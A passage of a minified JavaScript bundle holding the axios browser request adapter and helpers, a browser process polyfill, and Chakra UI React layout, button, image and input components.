Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,l=[],c=!1,d=-1;function f(){c&&s&&(c=!1,s.length?l=s.concat(l):d=-1,l.length&&p())}function p(){if(!c){var e=u(f);c=!0;for(var t=l.length;t;){for(s=l,l=[];++d<t;)s&&s[d].run();d=-1,t=l.length}s=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(26),o=n(176),i=n(177),a=n(101),u=n(178),s=n(181),l=n(182),c=n(105);e.exports=function(e){return new Promise((function(t,n){var d=e.data,f=e.headers,p=e.responseType;r.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";f.Authorization="Basic "+btoa(v+":"+m)}var b=u(e.baseURL,e.url);function g(){if(h){var r="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:p&&"text"!==p&&"json"!==p?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};o(t,n,i),h=null}}if(h.open(e.method.toUpperCase(),a(b,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(g)},h.onabort=function(){h&&(n(c("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(c("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||l(b))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}"setRequestHeader"in h&&r.forEach(f,(function(e,t){"undefined"===typeof d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),p&&"json"!==p&&(h.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),d||(d=null),h.send(d)}))}},function(e,t,n){"use strict";var r=n(103);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t){t=t||{};var n={},o=["url","method","data"],i=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],u=["validateStatus"];function s(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function l(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(e[o],t[o])}r.forEach(o,(function(e){r.isUndefined(t[e])||(n[e]=s(void 0,t[e]))})),r.forEach(i,l),r.forEach(a,(function(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(void 0,t[o])})),r.forEach(u,(function(r){r in t?n[r]=s(e[r],t[r]):r in e&&(n[r]=s(void 0,e[r]))}));var c=o.concat(i).concat(a).concat(u),d=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===c.indexOf(e)}));return r.forEach(d,l),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return O})),n.d(t,"d",(function(){return j})),n.d(t,"e",(function(){return P})),n.d(t,"f",(function(){return M})),n.d(t,"g",(function(){return R})),n.d(t,"h",(function(){return N})),n.d(t,"i",(function(){return B})),n.d(t,"j",(function(){return Q})),n.d(t,"k",(function(){return K})),n.d(t,"l",(function(){return Y})),n.d(t,"m",(function(){return X})),n.d(t,"n",(function(){return ne})),n.d(t,"o",(function(){return ee})),n.d(t,"p",(function(){return ae})),n.d(t,"q",(function(){return $})),n.d(t,"r",(function(){return oe}));var r=n(3),o=n(36),i=n(2),a=n(1),u=n(8),s=n(12);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=["ratio","children","className"],f=Object(r.e)((function(e,t){var n=e.ratio,o=void 0===n?4/3:n,u=e.children,s=e.className,f=c(e,d),p=a.Children.only(u),h=Object(i.k)("chakra-aspect-ratio",s);return a.createElement(r.d.div,l({ref:t,position:"relative",className:h,_before:{height:0,content:'""',display:"block",paddingBottom:Object(i.N)(o,(function(e){return 1/e*100+"%"}))},__css:{"& > *:not(style)":{overflow:"hidden",position:"absolute",top:"0",right:"0",bottom:"0",left:"0",display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:"100%"},"& > img, & > video":{objectFit:"cover"}}},f),p)}));i.b&&(f.displayName="AspectRatio");var p=["className"],h=Object(r.e)((function(e,t){var n=Object(r.i)("Badge",e),o=Object(r.f)(e);o.className;var u=c(o,p);return a.createElement(r.d.span,l({ref:t,className:Object(i.k)("chakra-badge",e.className)},u,{__css:l({display:"inline-block",whiteSpace:"nowrap",verticalAlign:"middle"},n)}))}));i.b&&(h.displayName="Badge");var v=["size","centerContent"],m=["size"],b=Object(r.d)("div");i.b&&(b.displayName="Box");var g=Object(r.e)((function(e,t){var n=e.size,r=e.centerContent,o=void 0===r||r,i=c(e,v),u=o?{display:"flex",alignItems:"center",justifyContent:"center"}:{};return a.createElement(b,l({ref:t,boxSize:n,__css:l({},u,{flexShrink:0,flexGrow:0})},i))}));i.b&&(g.displayName="Square");var y=Object(r.e)((function(e,t){var n=e.size,r=c(e,m);return a.createElement(g,l({size:n,ref:t,borderRadius:"9999px"},r))}));i.b&&(y.displayName="Circle");var O=Object(r.d)("div",{baseStyle:{display:"flex",alignItems:"center",justifyContent:"center"}});i.b&&(O.displayName="Center");var w=["className"],x=Object(r.e)((function(e,t){var n=Object(r.i)("Code",e),o=Object(r.f)(e);o.className;var u=c(o,w);return a.createElement(r.d.code,l({ref:t,className:Object(i.k)("chakra-code",e.className)},u,{__css:l({display:"inline-block"},n)}))}));i.b&&(x.displayName="Code");var k=["className","centerContent"],E=Object(r.e)((function(e,t){var n=Object(r.f)(e),o=n.className,u=n.centerContent,s=c(n,k),d=Object(r.i)("Container",e);return a.createElement(r.d.div,l({ref:t,className:Object(i.k)("chakra-container",o)},s,{__css:l({},d,u&&{display:"flex",flexDirection:"column",alignItems:"center"})}))}));i.b&&(E.displayName="Container");var S=["borderLeftWidth","borderBottomWidth","borderTopWidth","borderRightWidth","borderWidth","borderStyle","borderColor"],_=["className","orientation","__css"],j=Object(r.e)((function(e,t){var n=Object(r.i)("Divider",e),o=n.borderLeftWidth,u=n.borderBottomWidth,s=n.borderTopWidth,d=n.borderRightWidth,f=n.borderWidth,p=n.borderStyle,h=n.borderColor,v=c(n,S),m=Object(r.f)(e),b=m.className,g=m.orientation,y=void 0===g?"horizontal":g,O=m.__css,w=c(m,_),x={vertical:{borderLeftWidth:o||d||f||"1px",height:"100%"},horizontal:{borderBottomWidth:u||s||f||"1px",width:"100%"}};return a.createElement(r.d.hr,l({ref:t,"aria-orientation":y},w,{__css:l({},v,{border:"0",borderColor:h,borderStyle:p},x[y],O),className:Object(i.k)("chakra-divider",b)}))}));i.b&&(j.displayName="Divider");var C=["direction","align","justify","wrap","basis","grow","shrink"],P=Object(r.e)((function(e,t){var n=e.direction,o=e.align,i=e.justify,u=e.wrap,s=e.basis,d=e.grow,f=e.shrink,p=c(e,C),h={display:"flex",flexDirection:n,alignItems:o,justifyContent:i,flexWrap:u,flexBasis:s,flexGrow:d,flexShrink:f};return a.createElement(r.d.div,l({ref:t,__css:h},p))}));i.b&&(P.displayName="Flex");var A=["area","templateAreas","gap","rowGap","columnGap","column","row","autoFlow","autoRows","templateRows","autoColumns","templateColumns"],T=["colSpan","colStart","colEnd","rowEnd","rowSpan","rowStart"],M=Object(r.e)((function(e,t){var n=e.area,o=e.templateAreas,i=e.gap,u=e.rowGap,s=e.columnGap,d=e.column,f=e.row,p=e.autoFlow,h=e.autoRows,v=e.templateRows,m=e.autoColumns,b=e.templateColumns,g=c(e,A),y={display:"grid",gridArea:n,gridTemplateAreas:o,gridGap:i,gridRowGap:u,gridColumnGap:s,gridAutoColumns:m,gridColumn:d,gridRow:f,gridAutoFlow:p,gridAutoRows:h,gridTemplateRows:v,gridTemplateColumns:b};return a.createElement(r.d.div,l({ref:t,__css:y},g))}));function L(e){return Object(i.N)(e,(function(e){return"auto"===e?"auto":"span "+e+"/span "+e}))}i.b&&(M.displayName="Grid");var R=Object(r.e)((function(e,t){var n=e.colSpan,o=e.colStart,u=e.colEnd,s=e.rowEnd,d=e.rowSpan,f=e.rowStart,p=c(e,T),h=Object(i.o)({gridColumn:L(n),gridRow:L(d),gridColumnStart:o,gridColumnEnd:u,gridRowStart:f,gridRowEnd:s});return a.createElement(r.d.div,l({ref:t,__css:h},p))})),D=["className"],N=Object(r.e)((function(e,t){var n=Object(r.i)("Heading",e),o=Object(r.f)(e);o.className;var u=c(o,D);return a.createElement(r.d.h2,l({ref:t,className:Object(i.k)("chakra-heading",e.className)},u,{__css:n}))}));i.b&&(N.displayName="Heading");var I=["className"],F=Object(r.e)((function(e,t){var n=Object(r.i)("Kbd",e),o=Object(r.f)(e),u=o.className,s=c(o,I);return a.createElement(r.d.kbd,l({ref:t,className:Object(i.k)("chakra-kbd",u)},s,{__css:l({fontFamily:"mono"},n)}))}));i.b&&(F.displayName="Kbd");var z=["className","isExternal"],B=Object(r.e)((function(e,t){var n=Object(r.i)("Link",e),o=Object(r.f)(e),u=o.className,s=o.isExternal,d=c(o,z);return a.createElement(r.d.a,l({target:s?"_blank":void 0,rel:s?"noopener noreferrer":void 0,ref:t,className:Object(i.k)("chakra-link",u)},d,{__css:n}))}));i.b&&(B.displayName="Link");var H=["children","styleType","stylePosition","spacing"],W=["as"],U=["as"],V=Object(r.e)((function(e,t){var n,o=Object(r.h)("List",e),i=Object(r.f)(e),u=i.children,d=i.styleType,f=void 0===d?"none":d,p=i.stylePosition,h=i.spacing,v=c(i,H),m=Object(s.b)(u),b=h?((n={})["& > *:not(style) ~ *:not(style)"]={mt:h},n):{};return a.createElement(r.b,{value:o},a.createElement(r.d.ul,l({ref:t,listStyleType:f,listStylePosition:p,role:"list",__css:l({},o.container,b)},v),m))}));i.b&&(V.displayName="List");var q=Object(r.e)((function(e,t){e.as;var n=c(e,W);return a.createElement(V,l({ref:t,as:"ol",styleType:"decimal",marginStart:"1em"},n))}));i.b&&(q.displayName="OrderedList");var $=Object(r.e)((function(e,t){e.as;var n=c(e,U);return a.createElement(V,l({ref:t,as:"ul",styleType:"initial",marginStart:"1em"},n))}));i.b&&($.displayName="UnorderedList");var K=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.li,l({ref:t},e,{__css:n.item}))}));i.b&&(K.displayName="ListItem");var Q=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(u.a,l({ref:t,role:"presentation"},e,{__css:n.icon}))}));i.b&&(Q.displayName="ListIcon");var G=["columns","spacingX","spacingY","spacing","minChildWidth"],Y=Object(r.e)((function(e,t){var n,r,o=e.columns,u=e.spacingX,s=e.spacingY,d=e.spacing,f=e.minChildWidth,p=c(e,G),h=f?(r=f,Object(i.N)(r,(function(e){return Object(i.F)(e)?null:"repeat(auto-fit, minmax("+(t=e,(Object(i.G)(t)?t+"px":t)+", 1fr))");var t}))):(n=o,Object(i.N)(n,(function(e){return Object(i.F)(e)?null:"repeat("+e+", minmax(0, 1fr))"})));return a.createElement(M,l({ref:t,gap:d,columnGap:u,rowGap:s,templateColumns:h},p))}));i.b&&(Y.displayName="SimpleGrid");var X=Object(r.d)("div",{baseStyle:{flex:1,justifySelf:"stretch",alignSelf:"stretch"}});i.b&&(X.displayName="Spacer");var Z="& > *:not(style) ~ *:not(style)";var J=["isInline","direction","align","justify","spacing","wrap","children","divider","className","shouldWrapChildren"],ee=function(e){return a.createElement(r.d.div,l({className:"chakra-stack__divider"},e,{__css:l({},e.__css,{borderWidth:0,alignSelf:"stretch",borderColor:"inherit",width:"auto",height:"auto"})}))},te=function(e){return a.createElement(r.d.div,l({className:"chakra-stack__item"},e,{__css:l({display:"inline-block",flex:"0 0 auto",minWidth:0},e.__css)}))},ne=Object(r.e)((function(e,t){var n,o=e.isInline,u=e.direction,d=e.align,f=e.justify,p=e.spacing,h=void 0===p?"0.5rem":p,v=e.wrap,m=e.children,b=e.divider,g=e.className,y=e.shouldWrapChildren,O=c(e,J),w=o?"row":null!=u?u:"column",x=a.useMemo((function(){return function(e){var t,n=e.spacing,r=e.direction,o={column:{marginTop:n,marginEnd:0,marginBottom:0,marginStart:0},row:{marginTop:0,marginEnd:0,marginBottom:0,marginStart:n},"column-reverse":{marginTop:0,marginEnd:0,marginBottom:n,marginStart:0},"row-reverse":{marginTop:0,marginEnd:n,marginBottom:0,marginStart:0}};return(t={flexDirection:r})[Z]=Object(i.N)(r,(function(e){return o[e]})),t}({direction:w,spacing:h})}),[w,h]),k=a.useMemo((function(){return function(e){var t=e.spacing,n=e.direction,r={column:{my:t,mx:0,borderLeftWidth:0,borderBottomWidth:"1px"},"column-reverse":{my:t,mx:0,borderLeftWidth:0,borderBottomWidth:"1px"},row:{mx:t,my:0,borderLeftWidth:"1px",borderBottomWidth:0},"row-reverse":{mx:t,my:0,borderLeftWidth:"1px",borderBottomWidth:0}};return{"&":Object(i.N)(n,(function(e){return r[e]}))}}({spacing:h,direction:w})}),[h,w]),E=!!b,S=!y&&!E,_=Object(s.b)(m),j=S?_:_.map((function(e,t){var n="undefined"!==typeof e.key?e.key:t,r=t+1===_.length,o=y?a.createElement(te,{key:n},e):e;if(!E)return o;var i=r?null:a.cloneElement(b,{__css:k});return a.createElement(a.Fragment,{key:n},o,i)})),C=Object(i.k)("chakra-stack",g);return a.createElement(r.d.div,l({ref:t,display:"flex",alignItems:d,justifyContent:f,flexDirection:x.flexDirection,flexWrap:v,className:C,__css:E?{}:(n={},n[Z]=x[Z],n)},O),j)}));i.b&&(ne.displayName="Stack");var re=Object(r.e)((function(e,t){return a.createElement(ne,l({align:"center"},e,{direction:"row",ref:t}))}));i.b&&(re.displayName="HStack");var oe=Object(r.e)((function(e,t){return a.createElement(ne,l({align:"center"},e,{direction:"column",ref:t}))}));i.b&&(oe.displayName="VStack");var ie=["className","align","decoration","casing"],ae=Object(r.e)((function(e,t){var n=Object(r.i)("Text",e),o=Object(r.f)(e);o.className,o.align,o.decoration,o.casing;var u=c(o,ie),s=Object(i.o)({textAlign:e.align,textDecoration:e.decoration,textTransform:e.casing});return a.createElement(r.d.p,l({ref:t,className:Object(i.k)("chakra-text",e.className)},s,u,{__css:n}))}));i.b&&(ae.displayName="Text");var ue=["spacing","children","justify","direction","align","className","shouldWrapChildren"],se=["className"],le=Object(r.e)((function(e,t){var n=e.spacing,u=void 0===n?"0.5rem":n,s=e.children,d=e.justify,f=e.direction,p=e.align,h=e.className,v=e.shouldWrapChildren,m=c(e,ue),b=a.useMemo((function(){return{"--chakra-wrap-spacing":function(e){return Object(i.N)(u,(function(t){return Object(o.f)("space",t)(e)}))},"--wrap-spacing":"calc(var(--chakra-wrap-spacing) / 2)",display:"flex",flexWrap:"wrap",justifyContent:d,alignItems:p,flexDirection:f,listStyleType:"none",padding:"0",margin:"calc(var(--wrap-spacing) * -1)","& > *:not(style)":{margin:"var(--wrap-spacing)"}}}),[u,d,p,f]),g=v?a.Children.map(s,(function(e,t){return a.createElement(ce,{key:t},e)})):s;return a.createElement(r.d.div,l({ref:t,className:Object(i.k)("chakra-wrap",h)},m),a.createElement(r.d.ul,{className:"chakra-wrap__list",__css:b},g))}));i.b&&(le.displayName="Wrap");var ce=Object(r.e)((function(e,t){var n=e.className,o=c(e,se);return a.createElement(r.d.li,l({ref:t,__css:{display:"flex",alignItems:"flex-start"},className:Object(i.k)("chakra-wrap__listitem",n)},o))}));i.b&&(ce.displayName="WrapItem")},function(e,t){e.exports={isFunction:function(e){return"function"===typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(3),o=n(2),i=n(1),a=n(10);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var l=["htmlWidth","htmlHeight","alt"],c=["fallbackSrc","fallback","src","srcSet","align","fit","loading","ignoreFallback","crossOrigin"],d=i.forwardRef((function(e,t){var n=e.htmlWidth,r=e.htmlHeight,o=e.alt,a=s(e,l);return i.createElement("img",u({width:n,height:r,ref:t,alt:o},a))})),f=Object(r.e)((function(e,t){var n=e.fallbackSrc,l=e.fallback,f=e.src,p=e.srcSet,h=e.align,v=e.fit,m=e.loading,b=e.ignoreFallback,g=e.crossOrigin,y=s(e,c),O=null!=m||b||void 0===n&&void 0===l,w=function(e){var t=e.loading,n=e.src,r=e.srcSet,o=e.onLoad,u=e.onError,s=e.crossOrigin,l=e.sizes,c=e.ignoreFallback,d=Object(i.useState)("pending"),f=d[0],p=d[1];Object(i.useEffect)((function(){p(n?"loading":"pending")}),[n]);var h=Object(i.useRef)(),v=Object(i.useCallback)((function(){if(n){m();var e=new Image;e.src=n,s&&(e.crossOrigin=s),r&&(e.srcset=r),l&&(e.sizes=l),t&&(e.loading=t),e.onload=function(e){m(),p("loaded"),null==o||o(e)},e.onerror=function(e){m(),p("failed"),null==u||u(e)},h.current=e}}),[n,s,r,l,o,u,t]),m=function(){h.current&&(h.current.onload=null,h.current.onerror=null,h.current=null)};return Object(a.m)((function(){if(!c)return"loading"===f&&v(),function(){m()}}),[f,v,c]),c?"loaded":f}(u({},e,{ignoreFallback:O})),x=u({ref:t,objectFit:v,objectPosition:h},O?y:Object(o.T)(y,["onError","onLoad"]));return"loaded"!==w?l||i.createElement(r.d.img,u({as:d,className:"chakra-image__placeholder",src:n},x)):i.createElement(r.d.img,u({as:d,src:f,srcSet:p,crossOrigin:g,loading:m,className:"chakra-image"},x))}));o.b&&(f.displayName="Image")},function(e,t,n){"use strict";n.d(t,"a",(function(){return k}));var r=n(10),o=n(3),i=n(2),a=n(25),u=n.n(a),s=n(1),l=n(12),c=n(72);function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var p=["size","colorScheme","variant","className","spacing","isAttached","isDisabled"],h=Object(l.a)({strict:!1,name:"ButtonGroupContext"}),v=h[0],m=h[1],b=Object(o.e)((function(e,t){var n=e.size,r=e.colorScheme,a=e.variant,u=e.className,l=e.spacing,c=void 0===l?"0.5rem":l,h=e.isAttached,m=e.isDisabled,b=d(e,p),g=Object(i.k)("chakra-button__group",u),y=s.useMemo((function(){return{size:n,colorScheme:r,variant:a,isDisabled:m}}),[n,r,a,m]),O={display:"inline-flex"};return O=f({},O,h?{"> *:first-of-type:not(:last-of-type)":{borderEndRadius:0},"> *:not(:first-of-type):not(:last-of-type)":{borderRadius:0},"> *:not(:first-of-type):last-of-type":{borderStartRadius:0}}:{"& > *:not(style) ~ *:not(style)":{marginStart:c}}),s.createElement(v,{value:y},s.createElement(o.d.div,f({ref:t,role:"group",__css:O,className:g},b)))}));i.b&&(b.displayName="ButtonGroup");var g=["label","placement","spacing","children","className","__css"],y=function(e){var t=e.label,n=e.placement;e.spacing;var r=e.children,a=void 0===r?s.createElement(c.a,{color:"currentColor",width:"1em",height:"1em"}):r,u=e.className,l=e.__css,p=d(e,g),h=Object(i.k)("chakra-button__spinner",u),v="start"===n?"marginEnd":"marginStart",m=s.useMemo((function(){var e;return f(((e={display:"flex",alignItems:"center",position:t?"relative":"absolute"})[v]=t?"0.5rem":0,e.fontSize="1em",e.lineHeight="normal",e),l)}),[l,t,v]);return s.createElement(o.d.div,f({className:h},p,{__css:m}),a)};i.b&&(y.displayName="ButtonSpinner");var O=["children","className"],w=function(e){var t=e.children,n=e.className,r=d(e,O),a=s.isValidElement(t)?s.cloneElement(t,{"aria-hidden":!0,focusable:!1}):t,u=Object(i.k)("chakra-button__icon",n);return s.createElement(o.d.span,f({display:"inline-flex",alignSelf:"center",flexShrink:0},r,{className:u}),a)};i.b&&(w.displayName="ButtonIcon");var x=["isDisabled","isLoading","isActive","isFullWidth","children","leftIcon","rightIcon","loadingText","iconSpacing","type","spinner","spinnerPlacement","className","as"],k=Object(o.e)((function(e,t){var n=m(),a=Object(o.i)("Button",f({},n,e)),l=Object(o.f)(e),c=l.isDisabled,p=void 0===c?null==n?void 0:n.isDisabled:c,h=l.isLoading,v=l.isActive,b=l.isFullWidth,g=l.children,O=l.leftIcon,w=l.rightIcon,k=l.loadingText,S=l.iconSpacing,_=void 0===S?"0.5rem":S,j=l.type,C=l.spinner,P=l.spinnerPlacement,A=void 0===P?"start":P,T=l.className,M=l.as,L=d(l,x),R=s.useMemo((function(){var e,t=u()({},null!=(e=null==a?void 0:a._focus)?e:{},{zIndex:1});return f({display:"inline-flex",appearance:"none",alignItems:"center",justifyContent:"center",userSelect:"none",position:"relative",whiteSpace:"nowrap",verticalAlign:"middle",outline:"none",width:b?"100%":"auto"},a,!!n&&{_focus:t})}),[a,n,b]),D=function(e){var t=s.useState(!e),n=t[0],r=t[1];return{ref:s.useCallback((function(e){e&&r("BUTTON"===e.tagName)}),[]),type:n?"button":void 0}}(M),N=D.ref,I=D.type,F={rightIcon:w,leftIcon:O,iconSpacing:_,children:g};return s.createElement(o.d.button,f({disabled:p||h,ref:Object(r.k)(t,N),as:M,type:null!=j?j:I,"data-active":Object(i.l)(v),"data-loading":Object(i.l)(h),__css:R,className:Object(i.k)("chakra-button",T)},L),h&&"start"===A&&s.createElement(y,{className:"chakra-button__spinner--start",label:k,placement:"start"},C),h?k||s.createElement(o.d.span,{opacity:0},s.createElement(E,F)):s.createElement(E,F),h&&"end"===A&&s.createElement(y,{className:"chakra-button__spinner--end",label:k,placement:"end"},C))}));function E(e){var t=e.leftIcon,n=e.rightIcon,r=e.children,o=e.iconSpacing;return s.createElement(s.Fragment,null,t&&s.createElement(w,{marginEnd:o},t),r,n&&s.createElement(w,{marginStart:o},n))}i.b&&(k.displayName="Button");var S=["icon","children","isRound","aria-label"],_=Object(o.e)((function(e,t){var n=e.icon,r=e.children,o=e.isRound,i=e["aria-label"],a=d(e,S),u=n||r,l=s.isValidElement(u)?s.cloneElement(u,{"aria-hidden":!0,focusable:!1}):null;return s.createElement(k,f({padding:"0",borderRadius:o?"full":void 0,ref:t,"aria-label":i},a),l)}));i.b&&(_.displayName="IconButton")},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(38),o=n(3),i=n(2),a=n(1),u=n(12);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=Object(o.e)((function(e,t){var n=Object(o.h)("Input",e),u=Object(o.f)(e),l=Object(r.d)(u),c=Object(i.k)("chakra-input",e.className);return a.createElement(o.d.input,s({},l,{__css:n.field,ref:t,className:c}))}));function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}i.b&&(l.displayName="Input"),l.id="Input";var d=["placement"],f={left:{marginEnd:"-1px",borderEndRadius:0,borderEndColor:"transparent"},right:{marginStart:"-1px",borderStartRadius:0,borderStartColor:"transparent"}},p=Object(o.d)("div",{baseStyle:{flex:"0 0 auto",width:"auto",display:"flex",alignItems:"center",whiteSpace:"nowrap"}}),h=Object(o.e)((function(e,t){var n,r=e.placement,i=void 0===r?"left":r,u=c(e,d),l=null!=(n=f[i])?n:{},h=Object(o.j)();return a.createElement(p,s({ref:t},u,{__css:s({},h.addon,l)}))}));i.b&&(h.displayName="InputAddon");var v=Object(o.e)((function(e,t){return a.createElement(h,s({ref:t,placement:"left"},e,{className:Object(i.k)("chakra-input__left-addon",e.className)}))}));i.b&&(v.displayName="InputLeftAddon"),v.id="InputLeftAddon";var m=Object(o.e)((function(e,t){return a.createElement(h,s({ref:t,placement:"right"},e,{className:Object(i.k)("chakra-input__right-addon",e.className)}))}));i.b&&(m.displayName="InputRightAddon"),m.id="InputRightAddon";var b=["children","className"],g=Object(o.e)((function(e,t){var n=Object(o.h)("Input",e),r=Object(o.f)(e),l=r.children,d=r.className,f=c(r,b),p=Object(i.k)("chakra-input__group",d),h={},v=Object(u.b)(l),m=n.field;v.forEach((function(e){if(n){var t,r;if(m&&"InputLeftElement"===e.type.id)h.paddingStart=null!=(t=m.height)?t:m.h;if(m&&"InputRightElement"===e.type.id)h.paddingEnd=null!=(r=m.height)?r:m.h;"InputRightAddon"===e.type.id&&(h.borderEndRadius=0),"InputLeftAddon"===e.type.id&&(h.borderStartRadius=0)}}));var g=v.map((function(t){var n,r,o={size:(null==(n=t.props)?void 0:n.size)||e.size,variant:(null==(r=t.props)?void 0:r.variant)||e.variant};return"Input"!==t.type.id?a.cloneElement(t,o):a.cloneElement(t,Object.assign(o,h,t.props))}));return a.createElement(o.d.div,s({className:p,ref:t,__css:{width:"100%",display:"flex",position:"relative"}},f),a.createElement(o.b,{value:n},g))}));i.b&&(g.displayName="InputGroup");var y=["placement"],O=["className"],w=["className"],x=Object(o.d)("div",{baseStyle:{display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",top:"0",zIndex:2}}),k=Object(o.e)((function(e,t){var n,r,i,u=e.placement,l=void 0===u?"left":u,d=c(e,y),f=Object(o.j)().field,p=((i={})["left"===l?"insetStart":"insetEnd"]="0",i.width=null!=(n=null==f?void 0:f.height)?n:null==f?void 0:f.h,i.height=null!=(r=null==f?void 0:f.height)?r:null==f?void 0:f.h,i.fontSize=null==f?void 0:f.fontSize,i);return a.createElement(x,s({ref:t,__css:p},d))}));k.id="InputElement",i.b&&(k.displayName="InputElement");var E=Object(o.e)((function(e,t){var n=e.className,r=c(e,O),o=Object(i.k)("chakra-input__left-element",n);return a.createElement(k,s({ref:t,placement:"left",className:o},r))}));E.id="InputLeftElement",i.b&&(E.displayName="InputLeftElement");var S=Object(o.e)((function(e,t){var n=e.className,r=c(e,w),o=Object(i.k)("chakra-input__right-element",n);return a.createElement(k,s({ref:t,placement:"right",className:o},r))}));S.id="InputRightElement",i.b&&(S.displayName="InputRightElement")},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return v})),n.d(t,"c",(function(){return g})),n.d(t,"d",(function(){return m})),n.d(t,"e",(function(){return 